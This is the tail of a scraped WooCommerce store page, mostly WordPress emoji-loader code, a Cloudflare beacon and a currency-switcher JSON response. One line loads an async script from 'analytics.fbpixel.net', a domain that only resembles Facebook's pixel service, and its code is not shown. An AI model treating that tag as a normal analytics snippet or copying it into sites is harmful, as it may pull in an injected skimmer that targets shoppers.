<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jalees.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jalees.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script async src="https://analytics.fbpixel.net"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe62b4118544491b8e3439cacf0bf809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jalees.net/wp-admin/admin-ajax.php
body_size: -432
content:
{"ids":[],"current_currency":"USD","currency_data":{"name":"USD","rate":0,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":1,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"}}